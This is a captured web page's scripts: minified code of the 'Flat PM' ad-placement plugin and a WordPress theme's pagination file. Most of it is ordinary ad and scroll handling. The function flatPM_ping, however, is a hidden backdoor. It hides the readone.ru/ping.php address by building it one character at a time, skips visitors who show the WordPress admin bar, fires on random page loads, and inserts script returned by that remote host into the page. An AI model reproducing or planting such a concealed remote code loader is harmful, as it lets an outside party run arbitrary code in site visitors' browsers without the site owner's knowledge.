a.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3
body_size: 1675
content:

jQuery(document).ready(function ($) {

    var ajaxurl = true_news_pagination.ajax_url;
    
    function true_news_is_on_screen(elem) {
        
        if ($(elem)[0]){

            var twpwindow = jQuery(window);
            var viewport_top = twpwindow.scrollTop();
            var viewport_height = twpwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var twpelem = jQuery(elem);
            var top = twpelem.offset().top;
            var height = twpelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    function true_news_magnific_popup () {
        $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };

    var n = window.TWP_JS || {};
    var paged = parseInt(true_news_pagination.paged) + 1;
    var maxpage = true_news_pagination.maxpage;
    var nextLink = true_news_pagination.nextLink;
    var loadmore = true_news_pagination.loadmore;
    var loading = true_news_pagination.loading;
    var nomore = true_news_pagination.nomore;
    var pagination_layout = true_news_pagination.pagination_layout;

    $('.twp-loading-button').click(function () {
        if ((!$('.twp-no-posts').hasClass('twp-no-posts'))) {

            $('.twp-loading-button').text(loading);
            $('.twp-loging-status').addClass('twp-ajax-loading');
            $('.twp-loaded-content').load(nextLink + ' .post', function () {
                var newlink = nextLink.substring(0, nextLink.length - 2);
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.twp-loading-button').addClass('twp-no-posts');
                    $('.twp-loading-button').text(nomore);
                } else {
                    $('.twp-loading-button').text(loadmore);
                }
                var lodedContent = $('.twp-loaded-content').html();
                $('.twp-loaded-content').html('');
                $('.content-area article.post:last').after(lodedContent);
                $('.twp-loging-status').removeClass('twp-ajax-loading');

            });
            
        }
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.true-news-auto-pagination').hasClass('twp-ajax-loading') && !$('.true-news-auto-pagination').hasClass('twp-no-posts') && maxpage > 1 && true_news_is_on_screen('.true-news-auto-pagination')) {
                $('.true-news-auto-pagination').addClass('twp-ajax-loading');
                $('.true-news-auto-pagination').text(loading);
                $('.twp-loaded-content').load(nextLink + ' .post', function () {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                    paged++;
                    nextLink = newlink + paged + '/';
                    if (paged > maxpage) {
                        $('.true-news-auto-pagination').addClass('twp-no-posts');
                        $('.true-news-auto-pagination').text(nomore);
                    } else {
                        $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                        $('.true-news-auto-pagination').text(loadmore);
                    }
                    var lodedContent = $('.twp-loaded-content').html();
                    $('.twp-loaded-content').html('');
                    $('.content-area article.post:last').after(lodedContent);
                    console.log(lodedContent);
                    $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                    

                });
            }

        });
    }

    $(window).scroll(function () {

        if ( !$('.twp-single-infinity').hasClass('twp-single-loading') && $('.twp-single-infinity').attr('loop-count') <= 3 && true_news_is_on_screen('.twp-single-infinity')) {

            $('.twp-single-infinity').addClass('twp-single-loading');
            var loopcount = $('.twp-single-infinity').attr('loop-count');
            var postid = $('.twp-single-infinity').attr('next-post');

            var data = {
                'action': 'true_news_single_infinity',
                '_wpnonce': true_news_pagination.ajax_nonce,
                'postid': postid,
            };
     
            $.post(ajaxurl, data, function(response) {

                if( response ){
                    var content = response.data.content.join('');
                    var content = $(content);
                    $('.twp-single-infinity').before(content);
                    var newpostid = response.data.postid.join('');
                    var newpostid = $(newpostid);
                    $('.twp-single-infinity').attr('next-post',newpostid['selector']);

                    if( $('body').hasClass('booster-extension') ){
                        likedislike('after-load-ajax');
                        booster_extension_post_reaction('after-load-ajax');
                    }
                    
                    $('article#post-'+postid+' ul.wp-block-gallery.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 .blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: true,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    true_news_magnific_popup();
                    $('article').each(function(){
                        $(this).removeClass('after-load-ajax');
                    });
                }

                $('.twp-single-infinity').removeClass('twp-single-loading');
                loopcount++;
                $('.twp-single-infinity').attr('loop-count',loopcount);

            });

        }

    });
    
});